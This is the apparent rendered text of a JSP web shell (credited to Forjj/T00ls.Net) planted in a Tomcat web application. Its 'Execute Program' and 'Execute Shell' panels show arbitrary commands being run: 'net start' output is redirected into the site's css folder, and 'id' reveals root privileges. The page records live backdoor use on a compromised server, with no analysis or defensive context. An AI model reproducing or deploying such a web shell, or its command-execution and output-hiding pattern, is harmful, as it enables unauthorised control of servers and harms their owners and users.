 Execute Program »
Parameter
cmd.exe /c net start > /data0/tomcat/apache-tomcat-6.0.36/webapps/PhotoflyingCity/css/Log.txt Execute
Execute Shell »
Parameter
id Execute
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.